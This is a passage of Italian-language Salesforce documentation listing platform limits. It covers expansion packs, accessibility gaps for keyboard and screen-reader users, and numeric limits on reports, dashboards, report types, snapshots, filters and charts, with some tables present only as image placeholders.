











<sup>1</sup> È possibile aggiungere un allegato all'elenco correlato Allegati di un caso, una soluzione, una campagna, un'operazione o un evento o all'elenco correlato Note e allegati di un account, un referente, un lead, un'opportunità o un oggetto personalizzato: se l'elenco correlato non è presente nei layout di pagina operazione o evento, potrebbe essere necessario chiedere all'amministratore di aggiungerlo. Sono supportati tutti i tipi di file, comprese le presentazioni di Microsoft® PowerPoint, i fogli di calcolo di Excel, i file Adobe® PDF, i file di immagine, i file audio e video.

 $^2$  Se i dati sostituiscono i token nell'URL, il link può superare i 3.000 byte. Il browser può imporre ulteriori limiti di lunghezza massima dell'URL.

 $^3$ Ogni relazione è inclusa nel numero massimo di campi personalizzati consentiti.

<sup>4</sup> Il limite di 100 oggetti esterni viene applicato indipendentemente dalla quantità di componenti aggiuntivi di Lightning Connect acquistati per l'organizzazione.

<sup>5</sup> Si consiglia di non superare 10.000 record secondari per una relazione record principale-record dettaglio.

<sup>6</sup> Numero massimo di record che possono essere presenti in area di attesa per ogni ora per organizzazione, per tutte le aree di attesa Omnicanale. Ogni volta che un elemento viene assegnato a un'area di attesa Omnicanale, la piattaforma verifica il numero di elementi assegnati alle aree di attesa nell'ora precedente. Se è stato raggiunto il limite, l'elemento non viene assegnato all'area di attesa.

<span id="page-5471-0"></span>VEDERE ANCHE: [Limiti di accessibilità](#page-5472-0) [Limiti della modifica in linea](#page-5477-0) [Limiti dei rapporti e dei cruscotti digitali Salesforce per versione](#page-5475-0) [Campi personalizzati consentiti per oggetto](#page-5482-0)

# Incremento dei limiti delle applicazioni con Expansion Pack e Unlimited Apps Pack

È possibile ampliare i limiti relativi alle applicazioni nell'organizzazione con Expansion Pack e Unlimited Apps Pack.
### Expansion Pack per la versione Professional Edition

Se si utilizza la versione Professional Edition, acquistare unità Expansion Pack se si desidera incrementare i limiti relativi ad applicazioni, schede e oggetti. Ogni unità Expansion Pack corrisponde a una licenza utente nell'organizzazione.

La tabella che segue indica i limiti modificati dall'Expansion Pack.



### Unlimited Apps Pack per la versione Enterprise Edition

Se si utilizza la versione Enterprise Edition, è possibile acquistare unità Unlimited Apps Pack per incrementare i limiti di applicazioni, schede e oggetti nonché il numero massimo di chiamate API e la capacità di archiviazione dei dati. Ogni unità Unlimited Apps Pack corrisponde a una licenza utente nell'organizzazione.

La tabella che segue indica i limiti modificati da Unlimited Apps Pack.



## Aggiunta di unità pacchetto

Le unità Expansion Pack e Unlimited Apps Pack sono disponibili per gli utenti di Sales Cloud, Service Cloud, Force.com e Site.com-Only. L'aggiornamento con Expansion Pack o Unlimited Apps Pack può essere effettuato solo una volta per ogni organizzazione. Se l'organizzazione necessita di limiti più ampi per le applicazioni rispetto a quelli forniti dal pacchetto, si consiglia di passare a una versione (Edition) superiore. Per aggiungere unità Expansion Pack o Unlimited Apps Pack, rivolgersi al proprio rappresentante Salesforce.

## Limiti di accessibilità

Limiti generali di accessibilità e limiti per tastiere e screen reader.

## Limiti di accessibilità generali

Le funzionalità di accessibilità non sono state incorporate in Chatter e nella Salesforce Console.

#### Caratteristiche di Salesforce non ottimizzate per utenti vedenti che utilizzano la tastiera

Le funzionalità e caratteristiche seguenti non sono completamente accessibili per gli utenti vedenti che utilizzano la tastiera, in quanto sono di proprietà di terze parti, manca attualmente un supporto adeguato per le soluzioni di accessibilità oppure a causa di limitazioni imposte dagli ambienti di sviluppo:

- **•** Non sono stati implementati indicatori visivi.
- **•** Alcuni contenuti vengono visualizzati in caselle di sovrapposizione senza l'implementazione dei relativi controllo ordine e attivazione da tastiera. Si trovano in Chatter e nei video di formazione.
- **•** Alcune interfacce interattive, come le interfacce con funzioni di trascinamento e rilascio, non sono accessibili da tastiera. Queste interfacce potrebbero essere sostituite da un'alternativa oppure non essere disponibili nella modalità di accessibilità.

## Caratteristiche di Salesforce non ottimizzate per utenti vedenti che utilizzano screen reader

Le funzionalità e caratteristiche seguenti non sono completamente accessibili per gli utenti che utilizzano screen reader, in quanto sono di proprietà di terze parti, manca attualmente un supporto adeguato per le soluzioni di accessibilità oppure a causa di limitazioni imposte dagli ambienti di sviluppo:

- **•** Alcune interfacce interattive, come le interfacce con funzioni di trascinamento e rilascio, non sono accessibili. Queste interfacce potrebbero essere sostituite da un'alternativa oppure non essere disponibili nella modalità di accessibilità.
- **•** I file PDF non sono stati contrassegnati per l'accessibilità e non è disponibile un'alternativa.
- **•** I video di formazione non forniscono una descrizione audio (compresa la descrizione audio estesa).
- **•** Alcuni contenuti vengono visualizzati in caselle di sovrapposizione che non vengono riconosciute come modali dagli screen reader consentendo agli utenti di interagire con altri contenuti senza scartare la sovrapposizione. Si trovano in Chatter e nei video di formazione.
- **•** L'avviso del timeout di sessione potrebbe non fornire tempo sufficiente per la risposta dell'utente se si utilizza una velocità di lettura bassa.

Le funzionalità di accessibilità non sono state incorporate in Chatter e in Salesforce Console.

## Limiti dei rapporti e dei cruscotti digitali Salesforce

Limiti per rapporti, istantanee, cruscotti digitali, filtri, grafici di rapporti incorporati e visualizzazioni elenco.

#### <span id="page-5473-0"></span>IN QUESTA SEZIONE:

[Limiti dei rapporti e dei cruscotti digitali \(tutte le versioni\)](#page-5473-0)

[Limiti dei rapporti e dei cruscotti digitali Salesforce per versione](#page-5475-0)

#### Limiti dei rapporti e dei cruscotti digitali (tutte le versioni)

I seguenti limiti per i rapporti e i cruscotti digitali di Salesforce sono validi per tutte le versioni supportate.

#### **Limiti rapporti**

**•** L'anteprima del Generatore di rapporti visualizza un massimo di 20 righe per i rapporti di riepilogo e a matrice e 50 righe per i rapporti tabulari.

- **•** Un grafico non può includere più di 250 gruppi o 4.000 valori. Se viene visualizzato un messaggio di errore che informa che il grafico presenta troppi gruppi o valori da tracciare, impostare i filtri del rapporto in modo da ridurre il numero. Nei grafici combinati, tutti i gruppi e i valori vengono conteggiati nel totale.
- **•** I rapporti visualizzano al massimo 2.000 righe. Per visualizzare tutte le righe, esportare il rapporto in Excel o utilizzare la visualizzazione in formato stampa dei rapporti tabulari o di riepilogo. Per i rapporti uniti, l'esportazione non è disponibile e la visualizzazione in formato stampa mostra al massimo 20.000 righe.
	- **–** I rapporti di riepilogo e a matrice visualizzano i primi 2.000 raggruppamenti quando l'opzione Mostra dettagli è disabilitata.
	- **–** I rapporti a matrice visualizzano al massimo 400.000 valori riepilogati.
	- **–** I rapporti a matrice visualizzano al massimo 2.000 raggruppamenti nell'asse verticale quando l'opzione Mostra dettagli è disabilitata. Se esistono più di 400.000 valori riepilogati, le righe vengono rimosse finché non viene raggiunto il limite di 2.000 raggruppamenti, quindi le colonne vengono rimosse finché il numero dei valori riepilogati non scende sotto 400.000.
- **•** Quando si visualizzano in Salesforce1, i rapporti con raggruppamenti sono convertiti in rapporti tabulari.
- **•** Per impostazione predefinita, il timeout dei rapporti avviene dopo 10 minuti.
- **•** In un rapporto unito, ogni blocco può avere un massimo di 100 colonne. Un rapporto unito può contenere fino a 5 blocchi.
- **•** Per ogni blocco di un rapporto unito, è possibile aggiungere un massimo di 10 formule di riepilogo personalizzate. Un rapporto unito può avere un totale di 50 formule di riepilogo personalizzate.
- **•** Ogni rapporto unito può avere un massimo di 10 formule di riepilogo personalizzate per blocchi incrociati.
- **•** Quando si filtrano campi area di testo lungo standard come Descrizione o Dettagli soluzione, nei rapporti vengono cercate corrispondenze solo per i primi 1.000 caratteri del campo.
- **•** In un rapporto vengono visualizzati soltanto i primi 254 caratteri di un'area di testo RTF o di un'area di testo lungo.
- **•** I campi di riepilogo dei rapporti tabulari, di riepilogo e a matrice possono visualizzare un massimo di 21 cifre.
- **•** I rapporti non si possono filtrare in base ai campi area di testo lungo personalizzati.
- **•** I rapporti uniti richiedono l'abilitazione del nuovo tema dell'interfaccia utente. Gli utenti che non dispongono del nuovo tema non possono creare, modificare o eseguire i rapporti uniti.
- **•** I rapporti previsioni includono solo le opportunità impostate per la chiusura entro il periodo di previsione, ad eccezione di quelle assegnate alla categoria di previsione Omessa.
- **•** Internet Explorer 6 non è supportato per i rapporti uniti.

#### **Limiti del cruscotto digitale**

- **•** Un filtro di cruscotto digitale può includere un massimo di 50 opzioni. Per impostazione predefinita, sono abilitate 10 opzioni. Per aumentare il limite, rivolgersi a Salesforce.
- **•** Ogni cruscotto digitale può contenere al massimo 20 componenti.
- **•** Non è possibile applicare un filtro in base ai campi bucket. Tuttavia, è possibile utilizzare un rapporto filtrato su un campo bucket della pagina del cruscotto digitale.
- **•** Una tabella o grafico del cruscotto digitale può visualizzare fino a 20 foto.
- **•** È necessario attendere almeno un minuto tra un aggiornamento del cruscotto digitale e l'altro.

#### **Limiti del tipo di rapporto**

- **•** Un tipo di rapporto personalizzato può contenere fino a 60 riferimenti a oggetti. Ad esempio, se il limite massimo selezionato di relazioni tra oggetti per un tipo di rapporto è quattro, è possibile selezionare campi tramite ricerca da altri 56 oggetti. Tuttavia, gli utenti riceveranno un messaggio di errore se eseguono un rapporto da un tipo di rapporto personalizzato e il rapporto contiene colonne da oltre 20 oggetti diversi.
- **•** A un tipo di rapporto personalizzato è possibile aggiungere fino a 1000 campi.

#### **Limiti dell'Istantanea dei rapporti**

- **•** Il numero massimo di righe che è possibile inserire in un oggetto personalizzato è 2.000.
- **•** Il numero massimo di esecuzioni memorizzabili è 200.
- **•** Il numero massimo di colonne del rapporto origine che è possibile mappare ai campi di destinazione è 100.

#### **Limiti di filtro**

Per l'applicazione dei filtri vengono considerati solo i primi 255 caratteri di un campo di testo personalizzato.

#### **Limiti dei grafici di rapporti incorporati**

- **•** Si possono inserire due grafici di rapporti in ogni pagina.
- **•** I grafici dei rapporti si possono inserire solo dall'editor di layout di pagina ottimizzato. La mini visualizzazione console e l'editor di layout di pagina originale non sono supportati.
- **•** Nelle pagine dei dettagli, gli utenti possono aggiornare fino a 100 grafici di rapporti ogni 60 minuti.
- **•** L'organizzazione può aggiornare fino a 3000 grafici di rapporti ogni 60 minuti.

#### **Limiti delle visualizzazioni elenco**

**•** Nelle visualizzazioni elenco vengono visualizzati solo i primi 255 caratteri per i campi personalizzati con area di testo lungo.

#### **Limiti di bucket e campi bucket**

- **•** Ogni rapporto può includere un massimo di cinque campi bucket.
